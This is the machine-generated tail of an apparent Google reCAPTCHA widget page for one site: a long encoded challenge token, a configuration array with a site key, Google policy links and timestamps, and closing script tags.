w6ESwq8gFsKiwq7CiMO7w7I0GChjVcK0UEzCl8K2IMKYw5USw74gw41LRX8EwqPCn8OhwqLDqRAxwodewpFcwrpzwq3Cox3CpCDCrMOVblDCvsKTI03CosO1OXfDk8KRXl10JkJ0wpjCohUiwqZ6w6Jww7UTw40UYi/CrEYGCsOlw4nCs8OURMOzCE3DmUMSwqQQwrLCq8KrZQF3worDm8OsMXfDrMK0w6jCpV3DssKIwp0racKXw4p0UCHDtsK0w4fDsjvDhSDDmMKVG2vCr8KDRiPDssOgw5Mrwo/DmSAGwpLCt0LDnBrDncO3wrjDpzERw7nDgsODwozDoljDocO2w43Dp8KKbsKeOh4MJ8OEWhZYMEARw5N+w4bDlB7CnnLDqMKLLB/[base64]/CsCPCgMKmw7hPbcOYKcOzw4EsKsKgw73Cs0Myw4/DtCDDjykzOANbwr0FZMKAw7/DghDDucKDworCliokBcKZYcKREXzDnTfCqTgWFz3Dk35CM8OVASHCucOgwq1YS3PCgn/ClCDCvMOKQ8ObJMKnwpvCr8OUwo0DN2hTwqnCj8OfIMOYPjgiwo8EwrDDp1Baw5jCmMKLwqjCo8OVw6wMI21xAcOlXMKzw5rCicKXDTDDosKzw4InU8KgwpNHw5whw5DCucO5CcK1O0FKasKkQ0PCicK0AEpXwowNwodEfMKeQcKCaTZFw7paw4jDl8KbIg/CgMK/[base64]/UMKRw4zDoXM8XyTCtmcowqxfw5LDhiDCvBADwo/DgMK4w605wr7CuGkFP8OmdF4Cwrp6H8KjcA7CtsKzSBPDkUw5wqRER8KoFcOtwoFEecKOFATDuk9bwpYxwrBsdh5VTsKbTcKHwptlacKDT8OLdV41wobDuTDDr8OIwqlgLEEBTBw/w6zCjcOtwo3Cg8K3Z2bDsjJ2a8KJwpEUbsOZwrLCoxMKwqfCvMKcOn14wrMARMKoO8KYwppSbnLDq0ZsbcOoDCbCrsKDJMOeYXXDhUHDncOOYikiwrlFwonCkHTDmTTCiW/CgMO/wovDtcKGFMOfwq5bK8OZw5ITw61mVcOnCi/[base64]/TWpIUsKCwpFTSg5Dwr8dwrZ+wqjDs8Kvw4RJw64nw5PCmi9yXsKnwqTClsKKw4HDogXCn8K2LkEew4V7HsOWw6FdCFTCjmvCkVUGwrfDnXvDohbCq8KOWcOIwpN0woDCqG/Ck03DucK4Dw7DusOgdsOFw5rDrmwwe3HDv8Onf3DDuGxuw43CpsK1T0XDksOEw4Y4wpYbeMKVKcKrKG3CqS/CuWBawoZHQGzDv8Kyw7/CgMKww5vCgMOowpwzwpJOw53CiMKXwqzDnMO5wqELwobDhhHDnTVxw5vDlMOww5DDh8Ktw5zDkMOsITDCmsOzWhQDI8KrIcO+AArCvMOUw6RBw5DCiMOPwpDDiQ5yScKQG8KJwrPCqMK4AhbCujgEw6/DuMOiw7TDgcKPwpEow5wIwrLDp8OMw7bDqsKgBcKycDnDkcKYCcKhXFzDgsKPEUPCksOzR2TDgMKGY8OnccOiwr4dwqQ6w6Y2wq/CuhPDh8ONfMKZwq7DsifCklk4FSbDqgIcQS7DvCTClBXDkD/DscOHw4pOw5vCjcOSw5gtw6N7fXQ8w5YoNMOtLsOKNcKHwqkgw68Tw7LCvQnDscOuaMKLw7HClcOsw6BlX0/[base64]/OE/DgDUEI2XCn8OLwrPDm8ODwpXCigvCg8KyDBfCmMKrwrQLw7vDvmdow4JfKcKkeMKkw6zDo8KlJXpmw7DChQ8Tbzd/YMKew7R8bcODwqXColfDhgx1d8OMOC/CvsO0wqTDjcKwwqDDvEZafw4zQiZJPcK4w6tAY33DkMOBL8KsSQHCp1TClyvCj8OZw5DCqjbDtMKBw6HCqcOGE8OFH8OtMQvCi3E7VcKUw6XDpMKIwqfDq8Krw75xwqNewprDqcK5WsOQwrPCuFXCuMKgdVfDkcOcwp4faF/CvMO5ccO1AcOEwqDCj8KyPUnCn3fCkMK5w7sdwoV3w7FyUn8FG0QuwqDCgUPDvC9nExFkw4RwZCAiQsK/ISV/w5AGKDA+wownTMKlUMOaIx7ClzDCicKUw53DjhrDosOtN08jR2fClsKxw4bDr8KlZsOoIcOUw43CtkTDuMKpEUvCoMKkAsOywrjDlMOAQx/CkijDvXrDvcOfX8OoNcOoWMOuwo8GFsOuw73CvsO/XTDCmSA4w7TCo3Qgwq0Aw5LDpcOBw6cqMMOzwrfDsGTDi03DvsKnPUNdWcO5w5fDtsKcJF1Hw5HCr8KdwrBOCsOTw5LDl0dUw4/DuQgVwrnDkS0BwrNQQMKdwrw9wphgbsOjaUDCgyhPW8KjwofCkcOiw53CuMOMw5NZYjDCssORwpjCuxcUZ8OUw45aUMObw7ZYU8OVw7bCgRBEw61swo7CiwtZasOCw7fDvMOQFcK7wqTCjMKqIcO8wr/CiQ9sAGcZUS3CvsOyw6hkbMKgAwJYw4LDvmHDsTLDp1wdS8KfwooEeMKKwqcLw4HDkMKoH0bDqcKhUUnCuG/CqcOgCsOAw5TCkFkQwpPCuMO9w5HDhcOswp7Ch1MfHsOwBHhYw77CkMKXwoPDtsOEwqLDusKJwr0Pw7tDV8Kcw6LCugAHQSktw5QCcsKEwrTCusKYw5N1wrjDr8OtbMOOwpLCpsO7SXnCmcK3wqg/woAYw6wHX2wsw7RPNXp1P8K3Ty7DnWAfWnhPw5bCnMOHScOPYsOaw4UIw4lBw4rCu8OnwrvCr8KNdCvDlBDCrhhQf0/CmsO/wrVkQDtew4PCnGBQwq7CkcKNdsOYwo47wrx0wpp6wpNZwr3DvnnCuV/DqRbDvEDCkzJ2I8OhN8KRbGfCsSLClCQ4OcKywoHDgcK/w7A3cMO+I8Otwo3Cq8KoChXDqcOLwpglwp1Iw7LCmcOHSlbCqMKICMO4w4zCtcKPwoZOwqEbKSbCg8KDe0XDmyfCkRluZEFxesO+w53CpFVCPVTDpsKDK8O/FsO0OzUaWkI5Lg7ClWrDj8Ktw6TCgsKLwr1Iw7XDgjnCggHCpT3Cm8OPw4bCocOnwrEvwrczFSFdTFtTw7zDrR3DuDLCoQ/CksKqZQFMWQVpwrQNwolnTcOSwpxiPV/Cj8OkwpTCicODbcKGccK6w4HDiMOnw5/ClGzCisO/w7bCicKrFWdrwovCsMKjw7zDry5rwqrDhsKTw7bDkwEkw4hBKsKhW2HCucOiw5R/[base64]/DgmwxRsKlJWZUwrpaIgfClh3CtsKpw7ssw6HDr8K1wpHDsFTDnmgDw4Y3MMO7w6xlw5nDpMKcJMOPw4TDoA86w45MF8Kpw64kVVMSw67Dl8KEDMOfwoUdYCLCv8OGQsKxw5jCjsOOw5lZIMOkwoPCvsKOdcKbGCzDnsO1wrXChi3Di1DClMKCwr/CnsOdZ8ODw4PDmMKBL33CuiPCognDm8OEw5xzwqXDsncqw5J9w6lwSsOewoPCoQPDksKjBsKrNRFJFMKrOwXCqsOADwtEKMKFDMOnw4xewrTCihdhGsOSwqg2TSHDhcKJw4/Dt8K4wpdvw6jCn2I2aMK2w4tdfjLDrsKmGsKKwr3DgsOsRsOKK8K3w7JXUUImwpPDii4qU8OFwo7CsiQGWMKTwrZOwqgOGT42wpNuFBU/wo9NwroAfh1NwpDDjsOUwr0lwqRnLDjDo8ORFBjDg8KuMMKHwo7Cg2gOXsKAwoVqwqkvw6dtwroUMlzDuwzDqcKrDMOKw6w/acKMwozCgMOBwpYNwosWChA0wpjDtMOaCCdedC3DmsO9w7RrwpcQYUVaw6vCrMORw5fDiF7DssK0wqETDMO9WlYsLi9Uw4TDrH/CpMOMXcO2wqoTw4Viw49NVnPCpEZwLkpNelnCs3LDu8O2woIOwoDCr8OsWMOVw74iw6zCiGrCiy/CkyBUUy1/[base64]/CocOxw43ChMOHSsK9w7bCl1bDtmnDqMOaScO3PMKNKBRjw53DhHLDncOLF8O4TMKpPi50QMO7bMOWVxDDvhVCbcKWw7fDkMOWw7/Ct0MTw6Zvw4Qsw4V7wpPCsSXCjzMAwojDnCfCp8KtWQJkwp5swqIlw7ZQAcKEw68VH8Klw7TCm8KRQ8O5aj5jwrPDiMOEPUFpEm/[base64]/DkcOZQsK3O8KqRiLDnj8xZDVmK8OTw7IVw67DjjEXIHJsG8OBwoZ/XXtqUSJ+w71XwpdpDltaSMKKw61dwq4iRyZkLFMDJxbCoMKIKSQzw6zCpcOrNcOdEXjDulrDsDo3YTrDisK6AsK7WsOWwobDuWDDkgVPw6jDtyvCtMKewq40Z8Olw7JJwr9twr/DrMO8w7bDg8KYIMOwMxBSAsKPPGElf8Okw43DsjfDiMKIwrPDgcKcLTLCuU0vWsOmbCjDncOjY8O7RFzCksOQd8OgWcKKwqfDqisTw7wGw4PCi8OrwqpwaibCjcOuw74ONAkyw7tdC8OiEhHDtcOrbkxvw5/Chl4OKMOlW2jDncO6w6DCuyfDrWvCgMO9w57CoGovZcKzACTCtkrDmMK2w7dywrDDq8OywodUFHnDtHsBwrwbScOlVCssYMKfwoQJHMOfwonCocOVFwXDocKEw53CgjDDs8K2w6/CiMKewqc8wpVGak0Xw4nCglIYV8Olw4jDisKTR8OOwonDlsKmwq8VbF5BTcKWKsKnw55BBMOoY8O6BMOuwpLDhH7CtVrDn8K+wozDicKow7J0TMO2wq7DowQEHivDmD06w71qwqkYw5nDkUjCi8OAwp7DjwhSw7nDuMORHHzDicOrw5UHwr/Ctghew61FwqpQw7p1w5nDosOMcMOvw78/wr8BRsKtI8KAC3bCuXDCncO4fsKtLcKUwr8Iwq52HcK6wqQ8wpx6wo8zGsKewqzCocOSQwgawqAhw7/DsMOgMcKIwqLCj8KRw4QawofDp8KQw5TDg8OKRwZPwqNdw5wgP00ewqZvecOLY8OVw5l3wo8Vw67ClcKWwrl/GcKYwofCmMKtE3zCosKtajlhw45hHxzCoMOeO8Kiwp/Do8O/[base64]/w6PCm1XCpcKKB8KDwqbCnQ/DkHwTccOzBFHDlMKdw4Mvw7HDgEHDmAxyw719LXbDjsKnXcKgw7PDmXZSTgQlQ8KYdsOpHCvCucKYFcKQw4tYUsKEwpFQOcKAwoAIB3jDosO4w7XCqsOgw6c5fgVOwp/[base64]/w6fCk8KQwoEMPCYxFGYXYMOgEsODw5l8aMKEw7o2wplKw6PDtF7DuxDClMKzSXw7w4jCri4Kw6/Dn8KFw4opw69GS8OwwqEvEcK1w6Maw5/Dg8OMW8KLw5jDn8OSTMKGAMK8XcOfNjPCvwXDljxtw6zCuDZoK3zCp8KUN8Ouw4l8wqMubMOswovDjMOlVyHClHQnwqjDmWrDl30ew7d/w57CmAwQcT1lw7rDhXoSwqzDuMKXwoUuwqYbw5PDgsKbbipiIQnDmS1ZVsOGBcKmblbDjsOeQlFwwofDkMOKw4TCvXjDmMOZalAJwpdKwp3CpxXDrcO9w53CgsKQwrnDusKQwq5vbMOJL3lnwpIiUWcyw7E7wq3ClcOLw61sV8OoccOeMsK9Ek/Cq2zDkBg4w4/CtsOvRQowQX/DmCg9fxvCk8KBR2rDsz7ChHzCu3oawp5jfCjCisOqQMKaw4vCusK0woXDk0E+GcKZRjHDtMKWw7XCig/DngDClMKgWMOHTcKmw59Ywq/CkxxjGVR2w6ljwplLIG91QFd8w6o2w61NwpfDtQITI1rCh8Kuw6l/w7kdw4TCtsK/wrPDosK4E8OfUCMuw7RCwotgw6cCw5Uqw5jDh2fCgwrCk8OMw4E6PWpOw7rDn8K2LsO2a143wrcXLA0UaMOsTwI5Z8KQPsO6w43Dl8KPV1/CisK6RQ5CU1hiw7zCmi7DuVrDvAIIZ8KoQXDDih18S8O3S8KVB8OuwrvDg8KsL2kaw4nCj8OEwoscbxBPek/Ci3hFw7DCjMOFcyfCkndjHwnCv3DDosKCeyBtMkrDsGZrwqJAwr/DmcOww4zDvifDq8KiEsKkw5/Ctx18woHChmXCuns0Y0nDphdvwqxFL8O5w7wow619wqo4w4k5w7UUPcKgw6VJw5/[base64]/ChMOkwq4rUcKXw5ZfZSvChVZfNMORdsOaFMOwUsKoLUnDljnDnXbDhGfDihLDnsOswrJjwrxNwobCq8Ksw4vCs01Fw6QQW8KXwqDCkMKRwojCmB4ZRsKffsKaw502Zy/Dg8OdwpQ7EcKXFsOPM1LDkMKhw4I7DhUVHAPCniHCu8KZMEDCp3pMw7XDlx3CigvClMKxV2HCu1DCj8OOWk0awogPw6QwUMOgc19xw4HCt37CnsKFP2DCn0nCsxNYwrHDl3bDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dgcmukerian1.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223QKamTT3nAD32HDJMpVsKs0kT/AN8zBhdEwgvxkqwFM\\u003d\x22,1,0,null,1,1769333516048,0,0,[120,108,129],null,[48,9,219,193],\x22RC-OJxctGP4qMsBkw\x22,null,null,null,null,null,\x220dAFcWeA6Iu_eAzWSvr6G7Y5iGp4TqsFkKgdi96KJP1DyCXLbBdAAUgLEQ-5igndM4xP9tvvmfdEuf5VVRaI1ALUlx-77wGkifcA\x22,1769416316018]");
    </script></body></html>